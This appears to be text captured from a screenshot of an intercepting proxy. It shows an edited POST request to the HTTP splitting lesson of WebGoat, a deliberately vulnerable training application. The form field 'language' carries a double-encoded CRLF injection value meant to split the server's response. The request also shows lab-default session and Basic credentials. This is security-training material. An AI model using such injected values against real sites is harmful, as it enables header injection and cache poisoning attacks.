 Edit Request
Intercept requests : Intercept responses :
Parsed Raw
POST http://neo:80/WebGoat/lessons/General/redirect.jsp?Screen=101&menu=50 HTTP/1.1
Accept: image/gif, image/x-xbitmap, image/jpeg, image/pjpeg, application/x-shockwave-flash, application/vnd.ms-excel, application/vnd.ms-powerpoint, application/msword, "/"
Referer: http://neo/WebGoat/attack?Screen=101&menu=50&fromRedirect=yes&language=en
Accept-Language: nl-be
Content-Type: application/x-www-form-urlencoded
UA-CPU: x86
Accept-Encoding: gzip, deflate
User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 5.1; .NET CLR 1.1.4322; .NET CLR 2.0.50727; InfoPath.2)
Proxy-Connection: Keep-Alive
Content-length: 58
Host: neo
Pragma: no-cache
Cookie: JSESSIONID=9167E3A6F58BD9C2A4623079A39E8224
Authorization: Basic Z3Vlc3Q6Z3Vlc3Q=
language=en%250d%250a%250d%250a%250d%250a&SUBMIT=Search%21
Accept changes Cancel changes Abort request Cancel ALL intercepts